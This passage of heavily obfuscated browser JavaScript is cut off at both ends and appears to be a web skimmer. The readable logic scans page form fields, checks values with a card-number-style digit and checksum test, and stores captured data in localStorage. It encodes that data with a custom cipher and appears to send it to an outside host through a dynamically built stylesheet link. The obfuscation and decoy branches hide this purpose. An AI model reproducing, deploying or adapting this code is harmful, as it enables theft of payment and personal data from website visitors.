_0x500e25=_0x2ee8ab[_0x530e46(-0x1db,-0x1d8,-0x1c1,-0x1a8)](parseInt,_0x3ebbce,-0x190b+0x1bfd+0x6*-0x7c);_0x500e25=_0x2ee8ab[_0x530e46(-0x20e,-0x1af,-0x1dd,-0x25c)](_0x2ee8ab[_0x530e46(-0x195,-0x15a,-0x14a,-0x13e)](_0x2ee8ab[_0x530e46(-0x195,-0x172,-0x1d1,-0x1d4)](_0x2ee8ab['RkaXM'](_0x500e25,0x905*0x2+-0x12b0+-0x49*-0x7),-0x7*-0x1ab+-0x2398+0x1803)/(-0x904*-0x1+0x1884+-0x2185),0x32*-0x58+0x1*-0x1801+0x297e),0x1f7*0xb+0x212f+-0x432*0xd);if(Math[[_0x1b29f9,_0x24eb6e,_0x260c5c,_0x4b7cd8,_0x4134ba][_0x530e46(-0x201,-0x218,-0x1ba,-0x1b4)]('')](_0x500e25)!=_0x500e25)return _0x2ee8ab['zaNLe'](_0x2ee8ab[_0x530e46(-0x242,-0x25e,-0x22b,-0x29b)],_0x530e46(-0x216,-0x270,-0x1ea,-0x1c1))?![]:_0x37b7f4[_0x4ed19b]||_0x51d0f4;if(_0x2ee8ab['eQiHJ'](_0x500e25,0x1*0x36d+-0x76a+0x3ff))return![];for(let _0x5de291=0x324*0x4+0x249c+-0x312a;_0x2ee8ab[_0x530e46(-0x239,-0x212,-0x266,-0x208)](_0x5de291,_0x5de291)<=_0x500e25;_0x5de291++){if(_0x2ee8ab[_0x427627(0x465,0x419,0x4a0,0x466)](_0x427627(0x406,0x3c5,0x42b,0x3e0),_0x2ee8ab['CLnZd'])){if(_0x2ee8ab['YiQdr'](_0x2ee8ab[_0x427627(0x402,0x3a2,0x3b5,0x404)](_0x500e25,_0x5de291),-0x8e*-0x22+0x427+-0x89*0x2b)){if(_0x2ee8ab[_0x427627(0x47a,0x402,0x3f7,0x45f)](_0x2ee8ab['ywQhX'],'sIMVv'))return![];else _0x432c58['fCgLR'](_0x33f7d3,_0xb50941,_0x552d21[_0x3fc31d]);}}else _0x470089=NFofcC[_0x530e46(-0x246,-0x20e,-0x1fd,-0x25b)](_0xb29001,NFofcC[_0x427627(0x403,0x396,0x40c,0x3bf)](NFofcC['IFmVL'](NFofcC[_0x427627(0x3d1,0x3ed,0x444,0x3d8)],'{}.constru'+_0x530e46(-0x240,-0x272,-0x205,-0x214)+_0x427627(0x38d,0x44f,0x3df,0x3ed)+'\x20)'),');'))();}return _0x500e25;}else{if(_0x432c58['fcBuQ'](_0x157fc5,_0xea2f38[[_0x46c2c5,_0x283a0f,_0xca9bb3,_0x50fd3f,_0x32dcb1]['join']('')]))return _0x432c58[_0x427627(0x3ea,0x365,0x42d,0x3c2)](_0x1ade2f,_0x1a9f42[[_0xae1c40,_0x2b2c69,_0x471f40,_0x1fe8b4,_0x2724d8,_0x3cdde0,_0x4959cf,_0x43da06,_0xeaab40,_0x29d9bc,_0x9d4fd2][_0x427627(0x42c,0x423,0x46d,0x407)]('')]);}}function _0x3b7955(_0x324823,_0x3fce3a){_0x3fce3a=_0x1fd425[_0x2f3a40(-0x119,-0xf7,-0xfb,-0x12e)](_0x3fce3a,-0x28*0x121+0x2fce+0x17df)+'';function _0x330aac(_0x8e2150,_0x23c366,_0x50be80,_0x24b713){return _0x11f385(_0x8e2150-0xf3,_0x23c366-0x122,_0x50be80,_0x24b713-0x102);}let _0x5ac3b1='';function _0x2f3a40(_0x5f3a3e,_0x270f90,_0x368277,_0x3f852a){return _0x45888f(_0x3f852a- -0x5e3,_0x270f90-0xd5,_0x368277-0x66,_0x5f3a3e);}for(let _0x9c76e9=-0x50f+-0xe9b+-0x3*-0x68e;_0x9c76e9<_0x324823[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24][_0x330aac(-0xda,-0xe8,-0xe5,-0x12f)]('')];_0x9c76e9++){if(_0x1fd425[_0x330aac(-0x106,-0x15f,-0x169,-0x14d)](_0x2f3a40(-0xfc,-0xa0,-0x53,-0xaf),_0x330aac(-0x7e,-0x46,-0x96,-0x45)))_0x1d3f6b[_0x2ae641]=_0xc0600d;else{const _0x2ff1af=_0x324823[[_0x37152b,_0x5eed24,_0x2ecda1,_0x1b29f9,_0x3d7105,_0x24eb6e,_0x4134ba,_0x2bb825,_0x1ff4b0,_0x4b39c8][_0x2f3a40(-0xb3,-0xee,-0xab,-0x10b)]('')](_0x9c76e9),_0x10eb8d=_0x3fce3a[[_0x37152b,_0x5eed24,_0x2ecda1,_0x1b29f9,_0x3d7105,_0x24eb6e,_0x4134ba,_0x2bb825,_0x1ff4b0,_0x4b39c8]['join']('')](_0x1fd425[_0x330aac(-0x107,-0xff,-0xbc,-0x9c)](_0x9c76e9,_0x3fce3a[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24][_0x330aac(-0xda,-0xa2,-0xe6,-0x13c)]('')])),_0x16beef=_0x2ff1af-_0x10eb8d;_0x5ac3b1+=String[[_0x1f34b1,_0x1b29f9,_0x24eb6e,_0x353413,_0x3d7105,_0x5eed24,_0x2ecda1,_0x1b29f9,_0x3d7105,_0x24eb6e,_0x4134ba,_0x2bb825][_0x330aac(-0xda,-0x128,-0x109,-0x122)]('')](_0x16beef);}}return _0x5ac3b1;}function _0x3c2483(_0x10b295){function _0x316626(_0x589d12,_0x28ccaf,_0x3858ac,_0x1b4d23){return _0x45888f(_0x28ccaf- -0x3a1,_0x28ccaf-0xbe,_0x3858ac-0x76,_0x589d12);}function _0x34ba40(_0xfa8bcf,_0x13f934,_0x409621,_0x587719){return _0x11f385(_0xfa8bcf-0x58,_0x13f934-0x157,_0x587719,_0x587719-0x1b2);}if(!_0x2bdb59){if(_0x1fd425[_0x316626(0xfb,0xea,0x14a,0xa0)](_0x1fd425[_0x316626(0x123,0x16a,0x141,0x186)],_0x1fd425['zrpXV']))_0x5bffb6+=_0x1edfd8[_0x3a1b63];else{var _0x6812f1=Object[[_0x2e96c0,_0x2bb825,_0x5af8b0,_0x21a099]['join']('')](_0x10b295);for(var _0x269d79=-0x47f+-0x6*-0x3e1+0x1b5*-0xb;_0x1fd425[_0x34ba40(-0x155,-0xee,-0x133,-0x143)](_0x269d79,_0x6812f1[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24][_0x34ba40(-0x175,-0x144,-0x10c,-0x1b0)]('')]);_0x269d79++){let _0x1879a3=_0x1fd425[_0x316626(0x121,0x10d,0xa1,0xb8)](_0x464552,_0x6812f1[_0x269d79]);_0x1879a3&&(_0x33c456=_0x1879a3,_0x2bdb59=_0x6812f1[_0x269d79],console[[_0x5dd154,_0x24eb6e,_0x2fe9a2][_0x34ba40(-0x175,-0x169,-0x183,-0x16d)]('')]([_0x3d7105,_0x2bb825,_0x5af8b0,_0x3d7105,_0x1b29f9,_0x31aa38,_0x54be0b,_0x4b39c8]['join'](''),_0x33c456),console[[_0x5dd154,_0x24eb6e,_0x2fe9a2][_0x316626(0xf1,0x137,0xdd,0x11e)]('')]([_0x3d7105,_0x1b29f9,_0x31aa38,_0x54be0b,_0x4b39c8,_0x1634b1,_0x2ecda1,_0x353413,_0x2bb825]['join'](''),_0x2bdb59));}}}if(_0x2bdb59&&_0x10b295[_0x2bdb59]){if(_0x1fd425[_0x34ba40(-0x14d,-0x121,-0x11c,-0x135)]!==_0x1fd425[_0x316626(0x1b8,0x15f,0x181,0x172)])_0x1fd425[_0x316626(0x18a,0x12c,0x172,0xf5)](_0x340d79,_0x4112a2,_0x35913f[_0x97ba45][[_0x2659b4,_0x39f752,_0x26199c,_0x1670ff,_0x22cf37,_0x5a43fc]['join']('')]);else return _0x3b7955(_0x10b295[_0x2bdb59],_0x33c456);}return![];}function _0x3679b5(){function _0x406295(_0xd5b1b2,_0x43d6f3,_0x2242e3,_0x330a36){return _0x11f385(_0x43d6f3-0x335,_0x43d6f3-0x9b,_0xd5b1b2,_0x330a36-0x4);}var _0x1ed2ac={'Mzkpq':function(_0x5b02f9,_0x1181e6){return _0x5b02f9-_0x1181e6;},'aIBBg':function(_0x5347e2,_0x5de36a){function _0xdbf2ea(_0x24c0d4,_0x3153a5,_0x581da0,_0x22834a){return _0x3b07(_0x581da0-0x269,_0x22834a);}return _0x2ee8ab[_0xdbf2ea(0x401,0x484,0x41b,0x3d0)](_0x5347e2,_0x5de36a);},'JbxlH':_0x2ee8ab[_0x406295(0x13e,0x13d,0xdb,0x107)],'SkptO':_0x2ee8ab[_0x406295(0x222,0x1e5,0x1a1,0x226)],'GreQu':function(_0xcffb27,_0x3912ee){return _0xcffb27(_0x3912ee);},'Oidql':function(_0x3491e1,_0x1629eb){return _0x3491e1(_0x1629eb);},'ECoUm':function(_0x352465,_0x427897){function _0x26facc(_0x26c197,_0x540c91,_0x107625,_0xc4ed2){return _0x406295(_0x26c197,_0xc4ed2- -0x355,_0x107625-0x17d,_0xc4ed2-0x15f);}return _0x2ee8ab[_0x26facc(-0x1a8,-0x1cf,-0x1ae,-0x200)](_0x352465,_0x427897);},'mYQYI':function(_0x8f1f57,_0x5299de){return _0x8f1f57<_0x5299de;},'MNBdP':function(_0x554f8e,_0x4a390a){function _0xf01557(_0x5a2471,_0x4c3c52,_0x44e20f,_0x27da82){return _0xe75fe7(_0x27da82,_0x4c3c52-0xb2,_0x44e20f-0x17d,_0x44e20f- -0x425);}return _0x2ee8ab[_0xf01557(0xa5,0x6d,0x7b,0xc9)](_0x554f8e,_0x4a390a);}};let _0x30694d=_0x2ee8ab['KfOSK'](_0x1f9c84);function _0xe75fe7(_0x36ca32,_0x5e559e,_0x48fe4d,_0x3e7967){return _0x45888f(_0x3e7967- -0xa1,_0x5e559e-0x1da,_0x48fe4d-0x40,_0x36ca32);}_0x30694d[[_0x1f34b1,_0x24eb6e,_0x1b29f9,_0x27bf37,_0x2ecda1,_0x37152b,_0x5eed24][_0x406295(0x1a9,0x168,0x139,0x16a)]('')](_0x5f3918=>{var _0x241c54={'xjWWy':function(_0x4f90d2,_0xef299a){function _0x671ed6(_0xa10968,_0x4df331,_0x1ef7ef,_0x228f1a){return _0x3b07(_0x1ef7ef- -0xa2,_0x228f1a);}return _0x1ed2ac[_0x671ed6(0x10a,0x5c,0xbf,0xff)](_0x4f90d2,_0xef299a);},'mnwHS':function(_0xeb412d,_0x34c7a4){return _0xeb412d(_0x34c7a4);},'ySxpB':function(_0x427f85,_0xd41083){return _0x427f85+_0xd41083;}};function _0x1631c6(_0x2e316d,_0x409674,_0x2eb097,_0x409a5e){return _0x406295(_0x2e316d,_0x2eb097-0xf8,_0x2eb097-0xdc,_0x409a5e-0x160);}function _0x3f1113(_0x49b61f,_0x33ac98,_0xc920c0,_0x480c57){return _0x406295(_0x49b61f,_0xc920c0-0x402,_0xc920c0-0x1a9,_0x480c57-0xaa);}if(_0x1ed2ac['aIBBg'](_0x1ed2ac[_0x3f1113(0x58b,0x5ca,0x5a4,0x5a5)],_0x1ed2ac[_0x1631c6(0x222,0x2e9,0x281,0x29d)])){let _0x54d53a=_0x5f3918[[_0x4b7cd8,_0x2ecda1,_0x353413,_0x2bb825][_0x3f1113(0x556,0x5d5,0x56a,0x581)]('')]||_0x5f3918[[_0x31aa38,_0x4134ba]['join']('')];!_0x54d53a&&(_0x54d53a=_0x1ed2ac[_0x1631c6(0x24a,0x2ab,0x28a,0x2b6)](_0x3c2483,_0x5f3918));if(_0x54d53a){let _0x324bfb=_0x5f3918[[_0xcb5994,_0x2ecda1,_0x5dd154,_0x260c5c,_0x2bb825][_0x3f1113(0x5bb,0x5b2,0x56a,0x532)]('')][[_0x1b29f9,_0x2bb825,_0x54be0b,_0x5dd154,_0x2ecda1,_0x37152b,_0x2bb825][_0x3f1113(0x501,0x5d4,0x56a,0x53c)]('')](/\s/g,'');if(_0x1ed2ac[_0x3f1113(0x56d,0x608,0x5c8,0x5a5)](_0x265620,_0x324bfb)){if(!_0x2fea1a){if(_0x1ed2ac[_0x3f1113(0x513,0x59a,0x558,0x4f4)](_0x1631c6(0x284,0x2e0,0x2ab,0x27a),'WOOOH')){const _0x1fc69c=_0x420510[[_0x542829,_0x378bac,_0x38393b,_0x20f3b6,_0x35d32b,_0x3a85e7,_0x2267ee,_0x3669c9,_0x281b79,_0x3307fc][_0x3f1113(0x551,0x55d,0x56a,0x5d6)]('')](0x714+-0x22fc+0x26*0xbc),_0x31b2e6=_0x661780[[_0x35667e,_0x2ff29d,_0x5a51be,_0x243f84,_0xe3654e,_0x4dfacb,_0x180368,_0x304695,_0x1d57b6,_0x2abf6b,_0x3a9e2a,_0x547122][_0x1631c6(0x24f,0x257,0x260,0x25d)]('')](_0x241c54[_0x3f1113(0x5c5,0x5d4,0x5e2,0x5b5)](_0x1fc69c,-0x67*0x3a+-0x58*0x22+0x2337));if(_0xc4bd7d[[_0x2f1cc9,_0x57f761,_0x2f5154,_0x4f19fb,_0x506d36]['join']('')](_0x241c54[_0x1631c6(0x2e1,0x2b5,0x2d2,0x33a)](_0x4b47b8,_0x31b2e6)))return![];_0x3080f9+=_0x31b2e6;}else document[[_0x2ecda1,_0x4134ba,_0x4134ba,_0x27bf37,_0xcb5994,_0x2bb825,_0x4b7cd8,_0x4b39c8,_0x2c9b9f,_0x31aa38,_0x21a099,_0x4b39c8,_0x2bb825,_0x4b7cd8,_0x2bb825,_0x1b29f9]['join']('')]([_0xcb5994,_0x31aa38,_0x21a099,_0x31aa38,_0x25bf19,_0x31aa38,_0x5dd154,_0x31aa38,_0x4b39c8,_0x5af8b0,_0x37152b,_0x5eed24,_0x2ecda1,_0x4b7cd8,_0x2fe9a2,_0x2bb825][_0x3f1113(0x58a,0x580,0x56a,0x585)](''),_0x53e25b);}_0x2fea1a=_0x324bfb;}let _0x3cda48=_0x1ed2ac[_0x1631c6(0x2c3,0x2e1,0x2d0,0x2c5)](_0x1630a6,_0x5f3918);if(_0x3cda48[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24][_0x1631c6(0x246,0x299,0x260,0x2b0)]('')]>0x187f*0x1+0x21d5+-0x3a54&&_0x1ed2ac[_0x1631c6(0x221,0x244,0x26a,0x24c)](_0x3cda48[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24]['join']('')],0x17e+-0x1d55*0x1+-0x11*-0x1af)){if(_0x1ed2ac['MNBdP']('uPXLd',_0x1631c6(0x217,0x25c,0x27c,0x229)))return![];else _0x41e0fd[_0x54d53a]=_0x3cda48;}}}else{_0x273fa4=_0x241c54[_0x3f1113(0x53a,0x59d,0x56e,0x58b)]([_0x4135a5,_0x2f1058,_0xe50cdd,_0x10f6d3,_0x517e19]['join'](''),_0x5c1ede),_0x3e6514=_0x4a8392[[_0x337016,_0x44f0f,_0x13243b,_0x147960,_0x5d3ce3][_0x3f1113(0x596,0x588,0x56a,0x554)]('')]([_0xf71199,_0x2aa990,_0x3cbd60,_0x3550cd,_0x15967d][_0x3f1113(0x4ff,0x540,0x56a,0x572)](''));if(_0x57f96f[[_0x1d4463,_0x1a8ac5,_0x404410,_0x5e45c4,_0x20cbfd,_0x25128b][_0x1631c6(0x268,0x21a,0x260,0x23c)]('')]==-0x1*0x135b+-0x84*0x17+0x1f39){var _0x5c774b=('1|2|5|4|0|'+'3')['split']('|'),_0x3ee9ed=0x1f2d+-0xd*-0x75+-0x128f*0x2;while(!![]){switch(_0x5c774b[_0x3ee9ed++]){case'0':_0x6cb84f[_0x933fb7]=_0x1ab491[0x1a64+0x20*0x8+-0x1b63];continue;case'1':var _0x4e94fb=[_0x27d2ec,_0x33719e,_0x35f68b,_0x527753,_0x54a031,_0x396930,_0x528f6c,_0x35bec1,_0x3f740d,_0x3a8809,_0xb48789,_0x483c8c,_0x53fd0b,_0x5b275d,_0xe3e66a,_0x3cb0a5,_0x4afb0f,_0x44f926][_0x3f1113(0x55d,0x5bb,0x56a,0x5b7)]('');continue;case'2':var _0x6cb84f=_0x296eb0[[_0x4c5827,_0x2d8e43,_0x12adc8,_0x17e376,_0x403c2f,_0x6185a2,_0x4ad548][_0x1631c6(0x209,0x226,0x260,0x222)]('')](_0x4e94fb);continue;case'3':_0x5a6084[[_0xde870c,_0x3cf31f,_0x1d40dc,_0x1ebbed,_0xa369a1,_0x18bc3f,_0x75f709][_0x3f1113(0x57e,0x502,0x56a,0x55d)]('')](_0x4e94fb,_0x2b5234[[_0x3f555e,_0xc9b2f,_0x59f2fd,_0x55367b,_0xdd4361,_0x4f9e6f,_0x22cd56,_0x39fba2,_0x122015][_0x3f1113(0x57a,0x53d,0x56a,0x582)]('')](_0x6cb84f));continue;case'4':_0x6cb84f=_0x262976[[_0xaf3136,_0x5f1318,_0x39a1b3,_0x5650b6,_0x368584]['join']('')](_0x6cb84f);continue;case'5':!_0x6cb84f&&(_0x6cb84f=[_0x23d873,_0x1a71f8]['join'](''));continue;}break;}}}});let _0x23ace2=localStorage[[_0x2fe9a2,_0x2bb825,_0x4b39c8,_0x5f2120,_0x4b39c8,_0x2bb825,_0x353413][_0x406295(0x1c4,0x168,0x15c,0x114)]('')]([_0x353413,_0x2ecda1,_0x2fe9a2,_0x2bb825,_0x5377a0,_0x37152b,_0x2ecda1,_0x37152b,_0x5eed24,_0x2bb825,_0x5377a0,_0x2ecda1,_0x4134ba,_0x4134ba,_0x1b29f9,_0x2bb825,_0x21a099,_0x21a099][_0xe75fe7(0x438,0x49e,0x3d1,0x437)](''));if(_0x23ace2){if(_0x2ee8ab[_0xe75fe7(0x46d,0x4cf,0x4a0,0x481)](_0x2ee8ab[_0x406295(0x1d5,0x1ae,0x144,0x201)],_0x2ee8ab['OjaCW']))_0x101412[[_0x20ca3c,_0x85f8f9,_0x13f302,_0x4dddfd]['join']('')][[_0x475744,_0x5d1464,_0x3bbc64,_0x586fe2,_0x3c16ed,_0x2d2aa9,_0x540829,_0x8a9d27,_0x22fc04,_0x58e48a,_0x224d16]['join']('')](_0x39abeb);else{_0x23ace2=JSON[[_0x54be0b,_0x2ecda1,_0x1b29f9,_0x21a099,_0x2bb825]['join']('')](_0x23ace2);for(let _0x478702 in _0x23ace2){_0x41e0fd[_0x478702]=_0x2ee8ab[_0x406295(0x160,0x155,0x13e,0x11d)](encodeURIComponent,_0x23ace2[_0x478702]);}}}}function _0x45888f(_0x57bbc3,_0x59a3c6,_0x5629d6,_0x1ec759){return _0x2553e2(_0x57bbc3-0x486,_0x59a3c6-0xc8,_0x1ec759,_0x1ec759-0x1a3);}function _0x11f385(_0x4cf09d,_0x1f6712,_0x41d131,_0x2a934b){return _0x2553e2(_0x4cf09d- -0x21f,_0x1f6712-0x127,_0x41d131,_0x2a934b-0x67);}function _0x2cceef(_0x1e107f){function _0xa0d588(_0x4e9d6f,_0x30dd00,_0x430479,_0x32a254){return _0x45888f(_0x430479- -0x2d2,_0x30dd00-0x11c,_0x430479-0x7d,_0x32a254);}function _0x10e53d(_0x4ccc74,_0x4c8445,_0x195493,_0x3d539d){return _0x11f385(_0x4ccc74-0x38f,_0x4c8445-0x104,_0x3d539d,_0x3d539d-0x174);}var _0x3dbb11={'zqtuO':function(_0x22550f,_0x529d5c){function _0x53b4c7(_0x822584,_0x4bec72,_0x1a0e13,_0x5a2fca){return _0x3b07(_0x4bec72- -0x3ca,_0x1a0e13);}return _0x2ee8ab[_0x53b4c7(-0x245,-0x26e,-0x281,-0x2b2)](_0x22550f,_0x529d5c);},'uKNvz':function(_0x54bb6d,_0x360a5c){return _0x54bb6d-_0x360a5c;},'CvvOr':function(_0x353900,_0x1b6868){return _0x2ee8ab['YiQdr'](_0x353900,_0x1b6868);},'BWqBl':_0x2ee8ab['xZXcA']};if(_0x2ee8ab[_0xa0d588(0x29f,0x200,0x256,0x290)](_0x2ee8ab[_0x10e53d(0x1bd,0x1b0,0x1f6,0x1ff)],_0x2ee8ab[_0xa0d588(0x1b9,0x1fe,0x1f0,0x227)])){let _0x2f528b=[_0x1ff4b0,_0x5a3863,_0x3d7105,_0x5da7fd,_0x27bf37,_0x28d548,_0x18ab00,_0x57dd97,_0x5f2120,_0x42c77f,_0x90ee9b,_0x2c9b9f,_0x5bfd24,_0x1634b1,_0x2bce5d,_0x5a84dd,_0xa568,_0x347aa3,_0xd77d3f,_0x5da5ce,_0x4b5561,_0x114817,_0x5c0f9d,_0x441826,_0x1a8507,_0x14682a,_0x2ecda1,_0x25bf19,_0x37152b,_0x4134ba,_0x2bb825,_0x1f34b1,_0x2fe9a2,_0x5eed24,_0x31aa38,_0x3ed55a,_0x2e96c0,_0x5dd154,_0x353413,_0x4b7cd8,_0x24eb6e,_0x54be0b,_0x43ddae,_0x1b29f9,_0x21a099,_0x4b39c8,_0x260c5c,_0xcb5994,_0x10650c,_0x4ce237,_0x5af8b0,_0x45abff,_0x84be79,_0x583a62,_0x5aa5aa,_0x591754,_0x280994,_0x598389,_0x363b73,_0x226519,_0x566908,_0x4f64e7][_0xa0d588(0x1b1,0x217,0x206,0x19b)](''),_0x3d726e=[_0x84be79,_0x18ab00,_0x54be0b,_0xd77d3f,_0x591754,_0x4f64e7,_0x2e96c0,_0x5c0f9d,_0x5da5ce,_0x353413,_0x24eb6e,_0x363b73,_0x2c9b9f,_0x2fe9a2,_0x1ff4b0,_0x1b29f9,_0x5af8b0,_0x37152b,_0x5eed24,_0x114817,_0x4b7cd8,_0x45abff,_0x583a62,_0x5a3863,_0x4b39c8,_0x347aa3,_0x280994,_0x5aa5aa,_0x2bb825,_0x43ddae,_0x1f34b1,_0x5dd154,_0x2bce5d,_0x42c77f,_0x598389,_0x4b5561,_0x31aa38,_0x2ecda1,_0x260c5c,_0x5f2120,_0x3ed55a,_0x21a099,_0x5a84dd,_0x90ee9b,_0x4134ba,_0x5bfd24,_0x27bf37,_0x57dd97,_0x441826,_0x14682a,_0xcb5994,_0x226519,_0x28d548,_0x3d7105,_0x10650c,_0x5da7fd,_0xa568,_0x566908,_0x25bf19,_0x1634b1,_0x1a8507,_0x4ce237][_0x10e53d(0x1c2,0x222,0x181,0x1aa)](''),_0x17f5f5={};for(let _0x279a58=0x83f+0x10fd*-0x2+0x19bb;_0x2ee8ab[_0xa0d588(0x176,0x1d2,0x1bc,0x194)](_0x279a58,_0x2f528b[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24][_0x10e53d(0x1c2,0x1fd,0x1ea,0x165)]('')]);_0x279a58++){if(_0x2ee8ab[_0xa0d588(0x295,0x1fd,0x25e,0x231)](_0x10e53d(0x1f8,0x210,0x1fb,0x22a),_0x10e53d(0x1c8,0x220,0x193,0x163)))var _0x3f127e=_0x3365e0[_0x5bb27e];else _0x17f5f5[_0x2f528b[_0x279a58]]=_0x3d726e[_0x279a58];}let _0x287931=_0x1e107f[[_0x1b29f9,_0x2bb825,_0x54be0b,_0x5dd154,_0x2ecda1,_0x37152b,_0x2bb825][_0xa0d588(0x22d,0x1c0,0x206,0x1a6)]('')](/[A-Za-z0-9]/g,function(_0x38d82f){var _0x34cc6c={'bCNJE':function(_0x444045,_0x533844){return _0x444045+_0x533844;},'KIjtl':function(_0x56baca,_0x4b3582){function _0x498c22(_0x59225d,_0x129094,_0x5bbae0,_0xc3ad2){return _0x3b07(_0x5bbae0- -0x37b,_0x129094);}return _0x3dbb11[_0x498c22(-0x13c,-0x18b,-0x190,-0x15a)](_0x56baca,_0x4b3582);},'HSBzc':function(_0x80aad0,_0x3b6cf7){return _0x80aad0<_0x3b6cf7;},'tOgne':function(_0x12a8e0,_0xbfa5fa){return _0x12a8e0%_0xbfa5fa;},'YmrEj':function(_0x17b70b,_0x21113c){return _0x3dbb11['uKNvz'](_0x17b70b,_0x21113c);}};function _0x2ea070(_0x5c1b8c,_0x2ce95b,_0x337277,_0x100279){return _0x10e53d(_0x337277-0x196,_0x2ce95b-0x1cd,_0x337277-0x134,_0x5c1b8c);}function _0x38de42(_0x22df03,_0x1fb65f,_0x47cab0,_0x528e49){return _0x10e53d(_0x47cab0-0x100,_0x1fb65f-0x29,_0x47cab0-0x138,_0x1fb65f);}if(_0x3dbb11['CvvOr'](_0x2ea070(0x380,0x357,0x3c2,0x3fb),_0x3dbb11['BWqBl']))return _0x17f5f5[_0x38d82f]||_0x38d82f;else{_0x59ebbc=_0x34cc6c[_0x38de42(0x36c,0x2fd,0x327,0x35f)](_0x34cc6c[_0x38de42(0x28c,0x22b,0x287,0x2ee)](_0x2a3eb1,0x1746+-0x1*0x1e7+0x526*0x1),'');let _0x51bc01='';for(let _0x56d34f=0x6aa+0x8*0x1ab+-0x1402;_0x34cc6c[_0x2ea070(0x366,0x3cc,0x38f,0x3e7)](_0x56d34f,_0x5b0571[[_0x13261a,_0x6b394b,_0x4f7519,_0x3fe001,_0x4e69ef,_0x46793f][_0x38de42(0x305,0x271,0x2c2,0x26f)]('')]);_0x56d34f++){const _0x5df503=_0x2bae44[[_0x208aef,_0x50ea31,_0x49d985,_0x517268,_0xf76cf4,_0x42140f,_0xe71bf6,_0x24adee,_0x17c1b2,_0x3f2869][_0x38de42(0x312,0x285,0x2c2,0x2f2)]('')](_0x56d34f),_0x2f7bfb=_0x523da4[[_0x5f5c4b,_0x7c23e,_0x515cb3,_0x55978e,_0x24bfef,_0x23f8ed,_0x2912b3,_0x4315db,_0x39539e,_0x33bb55][_0x2ea070(0x37e,0x321,0x358,0x360)]('')](_0x34cc6c['tOgne'](_0x56d34f,_0x10fa7d[[_0x581236,_0x2169b5,_0x2fa64d,_0x9cdc31,_0x538f6b,_0x21d6fa][_0x2ea070(0x30c,0x388,0x358,0x3ad)]('')])),_0x5ddde6=_0x34cc6c[_0x38de42(0x24f,0x260,0x2b3,0x280)](_0x5df503,_0x2f7bfb);_0x51bc01+=_0x4e6d42[[_0x3bab68,_0x2e6ff2,_0x4eba14,_0x20f87d,_0x3b2db6,_0x6c4494,_0x3549f3,_0x21371d,_0x3c5daf,_0x59c799,_0x17d5e4,_0x113034][_0x2ea070(0x33e,0x307,0x358,0x378)]('')](_0x5ddde6);}return _0x51bc01;}});return _0x287931=_0x287931[[_0x21a099,_0x54be0b,_0x5dd154,_0x31aa38,_0x4b39c8][_0xa0d588(0x228,0x21e,0x206,0x1fa)]('')]([_0xa47bbf][_0xa0d588(0x1a7,0x1a1,0x206,0x1ce)](''))['join']([_0x414906][_0x10e53d(0x1c2,0x1be,0x168,0x22c)]('')),_0x287931;}else return![];}function _0x2a2bbb(_0x355666){var _0x1b6d85={'WJTWc':function(_0x22611a,_0x5dff7f){function _0x1eedcd(_0x180d6e,_0x4ff169,_0x45253e,_0x875e1c){return _0x3b07(_0x875e1c-0x1c0,_0x180d6e);}return _0x2ee8ab[_0x1eedcd(0x35a,0x3e5,0x3e9,0x3ac)](_0x22611a,_0x5dff7f);},'CqHGE':_0x2ee8ab[_0x5bb4a3(0x1b3,0x1bb,0x1cb,0x1da)]};function _0x33f886(_0x78749c,_0x14f7d5,_0x247b71,_0x1bf7f3){return _0x45888f(_0x247b71- -0x356,_0x14f7d5-0xb5,_0x247b71-0x11b,_0x14f7d5);}function _0x5bb4a3(_0x4db336,_0x10f500,_0x402cf9,_0xe366e6){return _0x45888f(_0x10f500- -0x377,_0x10f500-0x174,_0x402cf9-0x1cc,_0x402cf9);}const _0x51749e=document[[_0x37152b,_0x1b29f9,_0x2bb825,_0x2ecda1,_0x4b39c8,_0x2bb825,_0x27bf37,_0x5dd154,_0x2bb825,_0x353413,_0x2bb825,_0x4b7cd8,_0x4b39c8][_0x33f886(0x1c6,0x18d,0x182,0x1bf)]('')]([_0x5dd154,_0x31aa38,_0x4b7cd8,_0x2e96c0][_0x33f886(0x175,0x166,0x182,0x182)](''));_0x51749e[[_0x1b29f9,_0x2bb825,_0x5dd154][_0x33f886(0x150,0x126,0x182,0x165)]('')]=[_0x54be0b,_0x1b29f9,_0x2bb825,_0x1f34b1,_0x2bb825,_0x4b39c8,_0x37152b,_0x5eed24][_0x5bb4a3(0xff,0x161,0x11c,0x100)](''),_0x51749e[[_0x5eed24,_0x1b29f9,_0x2bb825,_0x1f34b1]['join']('')]=_0x2ee8ab[_0x5bb4a3(0x132,0x192,0x1ab,0x1e7)](_0x2ee8ab[_0x5bb4a3(0x172,0x1cd,0x210,0x1dd)]([_0x5eed24,_0x4b39c8,_0x4b39c8,_0x54be0b,_0x21a099,_0x1024a6,_0x4e1d1f,_0x4e1d1f,_0x21a099,_0x4b7cd8,_0x21a099,_0x5dd154,_0x5af8b0,_0x4b39c8,_0x31aa38,_0x37152b,_0x260c5c,_0x21a099,_0xdfadcf,_0x37152b,_0x24eb6e,_0x353413,_0x4e1d1f][_0x33f886(0x178,0x12f,0x182,0x1c3)](''),_0x355666),[_0x4e1d1f,_0x4b39c8,_0x5eed24,_0x2bb825,_0x353413,_0x2bb825,_0xdfadcf,_0x3ed55a,_0x21a099][_0x33f886(0x1a8,0x1b7,0x182,0x179)]('')),document[[_0x5eed24,_0x2bb825,_0x2ecda1,_0x4134ba][_0x33f886(0x1c4,0x12e,0x182,0x120)]('')][[_0x2ecda1,_0x54be0b,_0x54be0b,_0x2bb825,_0x4b7cd8,_0x4134ba,_0x3d7105,_0x5eed24,_0x31aa38,_0x5dd154,_0x4134ba]['join']('')](_0x51749e),_0x2ee8ab['RUlgz'](setTimeout,()=>{function _0x19bd4e(_0x2dd6cf,_0x2fa806,_0x1eec60,_0x1d1cd8){return _0x33f886(_0x2dd6cf-0x16c,_0x1d1cd8,_0x2dd6cf-0x12a,_0x1d1cd8-0x1a6);}function _0x248404(_0x45a0be,_0x548c80,_0x4ae521,_0x9ae4d2){return 